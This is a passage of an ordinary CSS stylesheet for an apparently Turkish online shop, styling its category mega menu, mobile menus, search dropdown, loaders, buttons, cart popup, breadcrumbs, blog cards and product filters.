    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.kategori-mm-menu {
  width: 100%;
  margin: auto;
  height: 100%;
  position: relative;
  padding: 0px 0px; }

.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul.ana-menu {
  display: flex;
  justify-content: space-around; }

.kategori-mm-menu ul {
  list-style: none;
  width: 100%;
  float: left;
  padding-left: 0%;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    padding: 0 5px;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    border-right: 2px solid #00833e; }
    .kategori-mm-menu ul li:first-child {
      border-left: 2px solid #00833e; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  font-style: normal;
  display: inline-block;
  font-weight: 700;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0;
  text-align: center;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  width: auto !important;
  max-width: 27px;
  max-height: 35px;
  padding-right: 5px; }

.menu-kategori-icon2 {
  width: auto !important;
  display: block;
  margin: auto;
  max-height: 75px;
  padding-right: 5px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  min-height: 200px;
  position: absolute;
  top: 70%;
  left: -0;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 10px 20px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  width: 33.333%;
  text-align: center;
  height: inherit !important;
  border: 0px !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 35px;
    font-weight: 500;
    color: #333;
    text-transform: inherit; }
  .kategori-mm-menu ul ul li a.buyuk-icon-link {
    line-height: 1;
    text-align: center;
    margin-bottom: 15px; }

.kategori-mm-menu ul li:hover > ul {
  top: 98%;
  visibility: visible;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul li:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 35px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.menu-hiza {
  font-size: 14px;
  color: #232323;
  width: 100%;
  height: 100%;
  margin-bottom: 0px;
  padding: 0px 4%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative; }
  .menu-hiza:hover {
    color: #000; }
    .menu-hiza:hover i {
      color: #232323; }
  .menu-hiza p {
    color: #757575;
    margin: 0;
    padding: 0px 5px;
    min-width: 45%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    font-size: 12px; }
  .menu-hiza span {
    color: #282828;
    font-size: 15px;
    display: block;
    padding-bottom: 0px;
    font-weight: 600;
    margin-right: 0px !important; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #009245;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1200px) {
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li {
    padding: 0 5px; }
    .kategori-mm-menu ul li a {
      font-size: 10px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 75%; }

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100%;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 992px) {
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .inner-align {
    width: 95%;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    min-width: 100% !important;
    padding: 0px !important; }
    .menu-level-2 li {
      min-width: 100% !important;
      padding: 0px !important; }
  .menu-level-3 {
    padding: 0px !important; }
    .menu-level-3 li {
      min-width: 100% !important;
      padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    color: #282828;
    float: left;
    font-size: 13px;
    height: 35px;
    text-align: left;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-full {
    width: 100% !important; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px; }
  .menu-kategori-icon1 {
    max-width: 27px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li img.menu-kategori-icon2 {
      max-width: 27px;
      float: left;
      margin: 0; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 20px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      bottom: 12%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label {
      background: #009245; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */
      color: #fff; }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #f7f7f7; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: "PT Sans", sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #f7f7f7; }
    .menu-login a:first-child {
      border-right: 1px solid #f7f7f7;
      background: #009245;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    font-family: "PT Sans", sans-serif;
    padding: 10px 0px;
    float: left;
    color: #009245;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #f7f7f7;
    transition: all 0.5s ease; }
  .menu-social p {
    font-family: "PT Sans", sans-serif;
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important;
    font-family: "PT Sans", sans-serif; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto;
    border: 0px !important; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

a {
  text-decoration: none !important; }

.container {
  height: auto;
  margin: auto; }

/*Giriş ve Üye Ol*/
.login-form-giris {
  background: #091f40;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

/*Loader*/
#loader {
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.spinner {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 100px auto; }

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #009245;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out; }

.double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }
  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #fbfbfb;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #fbfbfb; }

#genel-bread {
  font-size: 13px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #757575;
      font-family: "PT Sans", sans-serif;
      font-weight: 600; }
    #genel-bread ol li:last-child a, #genel-bread ol li:last-child span {
      color: #282828; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #757575;
  content: "\f3d3";
  font-family: "Ionicons"; }

#genel-bread ol li a span {
  font-family: "PT Sans", sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 50%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
  width: 100%;
  margin-top: 10px!important;
  height: auto;
  display: inline-block;
  position: relative; }

.inner-align {
  width: 75%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide {
  float: right;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding: 0px; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .inner-align {
    width: 95%;
    padding: 0px;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    color: #333333;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-baslik-bg {
  position: relative;
  text-align: center;
  display: block; }
  .blog-baslik-bg::before {
    position: absolute;
    content: '';
    background: #b6b6b6;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 0; }
  .blog-baslik-bg h3 {
    position: relative;
    text-align: center;
    display: inline-block;
    font-weight: 700;
    background: #fff;
    color: #e23e01;
    margin: 10px 0px;
    padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #009245;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 5px solid #fff; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 15px 0px;
  border-radius: 3px; }

.blog-box-img {
  height: 300px;
  padding: 0px;
  position: relative;
  overflow: hidden; }
  .blog-box-img img {
    max-width: 100%;
    position: relative; }

.fixed-blog-tarih {
  display: inline-block;
  padding: 7px 0px;
  margin-top: 5px;
  z-index: 2;
  color: #333;
  font-size: 14px;
  font-weight: 300; }

.blog-box-yazi {
  height: auto;
  padding: 0px 5px;
  display: inline-block; }
  .blog-box-yazi h3 {
    margin: 0px; }
  .blog-box-yazi a {
    color: #282828;
    font-weight: 600;
    font-size: 20px; }
  .blog-box-yazi header {
    margin-bottom: 10px; }
  .blog-box-yazi .blog-box-konu-baslik {
    color: #636161;
    letter-spacing: 2px;
    display: block;
    margin: 15px 0px 5px 0px;
    text-transform: uppercase; }
  .blog-box-yazi h2 {
    font-weight: 600;
    text-decoration: none;
    margin: 0px 0px 0px 0px;
    padding: 0px;
    margin-bottom: 20px;
    min-height: 70px; }
    .blog-box-yazi h2 a {
      color: #282828; }

.blog-box-yazi footer {
  background: transparent;
  margin-bottom: 15px; }
  .blog-box-yazi footer a {
    color: #757575;
    font-weight: 300;
    font-size: 15px;
    padding: 0px;
    background: transparent;
    display: inline-block;
    border: 1px solid #eee;
    max-width: 150px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    position: relative;
    transition: all 0.5s ease; }
    .blog-box-yazi footer a i {
      font-size: 25px;
      height: 100%;
      width: 25%;
      display: block;
      text-align: center;
      float: right;
      padding: 2px 5px;
      color: #fff;
      position: relative;
      z-index: 1;
      background: #009245; }
    .blog-box-yazi footer a span {
      width: 75%;
      display: block;
      float: left;
      position: relative;
      z-index: 1;
      height: 100%;
      padding-left: 10px;
      letter-spacing: 0.5px; }
    .blog-box-yazi footer a:before {
      position: absolute;
      right: 0;
      top: 0;
      bottom: 0;
      content: "";
      transition: all 0.3s ease;
      width: 0px;
      opacity: 0;
      background: #00ac51; }
    .blog-box-yazi footer a:hover:before {
      opacity: 1;
      width: 100%; }
    .blog-box-yazi footer a:hover span {
      color: #fff; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FİLTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #009245 !important;
  font-family: "PT Sans", sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #009245 !important;
  font-family: "PT Sans", sans-serif; }

#secili-sayfa {
  background: #009245;
  border-radius: 50% !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  color: #282828;
  font-size: 13px;
  text-transform: uppercase !important;
  letter-spacing: 0.5px; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #009245 !important;
  color: #fff;
  border: 2px solid #009245 !important;
  font-size: 20px !important;
  line-height: 15px !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #009245; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "PT Sans", sans-serif;
  color: #282828;
  font-weight: 400 !important;
  font-size: 13px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-start; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border-radius: 50% !important;
  border: 1px solid #bfbfbf !important; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "PT Sans", sans-serif; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #009245;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #009245;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #009245;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #009245;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #009245;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  background: #fbfbfb !important;
  border: 1px solid #fbfbfb !important;
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #009245; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #secimidaralt_v3 {
    background: #fff !important; }
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    font-family: "PT Sans", sans-serif;
    background: #009245 !important; }
  .cat-menu-top p {
    font-family: "PT Sans", sans-serif; } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
